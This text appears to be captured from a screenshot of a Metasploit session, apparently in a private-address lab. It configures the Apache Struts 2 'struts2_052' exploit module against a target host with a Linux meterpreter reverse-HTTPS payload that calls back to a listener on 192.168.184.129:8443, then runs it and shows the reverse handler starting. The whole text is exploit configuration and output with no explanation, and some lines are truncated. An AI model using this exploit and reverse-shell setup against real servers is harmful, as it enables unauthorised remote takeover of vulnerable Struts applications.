 msf5 exploit(multi/http/struts2_052) > show options
Module options (exploit/multi/http/struts2_052):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port]
RHOSTS 192.168.184.128 yes The target host(s), range CIDR identifier, or hosts fil
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This
chine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly g
TARGETURI /orders/3 yes Path to Struts app
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter_reverse_https):
Name Current Setting Required Description
LHOST 192.168.184.129 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Apache Struts 2.5 - 2.5.12
msf5 exploit(multi/http/struts2_052) > run
[*] Started HTTPS reverse handler on https://192.168.184.129:8443